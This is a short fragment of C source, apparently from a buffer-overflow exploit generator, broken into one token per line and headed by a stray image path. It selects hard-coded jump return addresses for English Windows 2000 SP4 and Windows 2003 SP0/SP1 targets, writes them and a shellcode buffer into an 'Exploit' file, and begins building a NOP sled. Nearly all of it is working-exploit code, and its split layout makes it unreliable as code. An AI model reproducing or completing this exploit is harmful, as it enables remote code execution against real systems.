
Exploit
)
;
break
;
case
3
:
printf
(
"Using English 
Windows 2003 SP0 & SP1 JMP...\n"
)
;
fputs
(
"\xdc\x4a\xd7\x77"
,
Exploit
)
;
break
;
case
4
:
printf
(
"Using English 
Windows 2000 SP 4 JMP...\n"
)
;
fputs
(
"\x56\xc2\xe3\x77"
,
Exploit
)
;
break
;
}
fputs
(
scode
,
 Exploit
)
;
for
(
x
=
0
;
x
<
20
;
x
++
)
{
strcat
(
NOPSled
,
"\x90"
)
;